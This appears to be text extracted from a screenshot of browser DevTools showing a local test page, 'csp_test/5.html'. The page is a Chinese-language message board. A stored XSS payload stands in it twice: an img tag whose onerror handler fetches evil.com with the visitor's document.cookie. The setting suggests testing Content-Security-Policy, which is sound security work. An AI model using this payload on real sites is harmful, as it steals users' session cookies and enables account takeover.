 111
11155
<img src="1.jpg" onerror="javascript:fetch(`https://evil.com/?cookie=${encodeURIComponent(document.cookie)}`);return false;"/>
提交
DevTools - localhost/csp_test/5.html
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<ul id="list">
<li>…</li>
<li>…</li>
<li>
::marker
<img src="1.jpg" onerror="javascript:fetch(`https://evil.com/?cookie=${encodeURIComponent(document.cookie)}`);return fa
lse;"> == $0
</li>
</ul>
<textarea id="message" required placeholder="留言板" style="height: 66px; width: 906px;"></textarea>
<button onclick="submit()">提交</button>
<script>…</script>
<audio controls="controls" style="display: none;"></audio>